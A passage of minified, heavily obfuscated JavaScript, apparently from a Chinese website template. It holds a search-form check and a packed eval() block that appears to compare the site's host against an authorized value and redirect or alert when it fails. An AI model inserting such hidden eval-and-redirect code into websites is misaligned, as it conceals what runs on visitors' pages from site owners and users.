5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x69\x5B\x22\x5C\x62\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x6C\x5C\x68\x22\x5D\x28\x67\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x42\x5B\x22\x5C\x6F\x5C\x77\x5C\x64\x5C\x44\x5C\x70\x22\x5D\x28\x67\x24\x5B\x31\x37\x5D\x29\x3B\x31\x63\x5B\x22\x5C\x75\x5C\x44\x5C\x64\x5C\x68\x22\x5D\x3D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x37\x38\x7C\x5F\x7C\x78\x36\x36\x7C\x73\x71\x75\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x37\x61\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x36\x63\x7C\x78\x37\x39\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x37\x32\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x75\x38\x62\x66\x37\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x30\x30\x35\x7C\x76\x61\x72\x7C\x75\x34\x66\x35\x63\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x30\x31\x7C\x75\x37\x61\x65\x66\x7C\x75\x35\x32\x34\x64\x7C\x75\x66\x66\x30\x63\x7C\x75\x34\x65\x39\x31\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];function checksearch(_0xd8e5x2){if($[_0x4211[2]](_0xd8e5x2[_0x4211[1]][_0x4211[0]])== _0x4211[3]){alert(_0x4211[4]);_0xd8e5x2[_0x4211[1]][_0x4211[5]]();_0xd8e5x2[_0x4211[1]][_0x4211[0]]= _0x4211[3];return false};if($[_0x4211[2]](_0xd8e5x2[_0x4211[1]][_0x4211[0]])== _0x4211[4]){alert(_0x4211[4]);_0xd8e5x2[_0x4211[1]][_0x4211[5]]();_0xd8e5x2[_0x4211[1]][_0x4211[0]]= _0x4211[3];return false}}eval(function(_0xd8e5x3,_0xd8e5x4,_0xd8e5x5,_0xd8e5x6,_0xd8e5x7,_0xd8e5x8){_0xd8e5x7= function(_0xd8e5x5){return (_0xd8e5x5< _0xd8e5x4?_0x4211[3]:_0xd8e5x7(parseInt(_0xd8e5x5/ _0xd8e5x4)))+ ((_0xd8e5x5= _0xd8e5x5% _0xd8e5x4)> 35?String[_0x4211[10]](_0xd8e5x5+ 29):_0xd8e5x5.toString(36))};if(!_0x4211[3][_0x4211[11]](/^/,String)){while(_0xd8e5x5--){_0xd8e5x8[_0xd8e5x7(_0xd8e5x5)]= _0xd8e5x6[_0xd8e5x5]|| _0xd8e5x7(_0xd8e5x5)};_0xd8e5x6= [function(_0xd8e5x7){return _0xd8e5x8[_0xd8e5x7]}];_0xd8e5x7= function(){return _0x4211[12]};_0xd8e5x5= 1};while(_0xd8e5x5--){if(_0xd8e5x6[_0xd8e5x5]){_0xd8e5x3= _0xd8e5x3[_0x4211[11]]( new RegExp(_0x4211[13]+ _0xd8e5x7(_0xd8e5x5)+ _0x4211[13],_0x4211[14]),_0xd8e5x6[_0xd8e5x5])}};return _0xd8e5x3}(_0x4211[6],62,84,_0x4211[9][_0x4211[8]](_0x4211[7]),0,{}))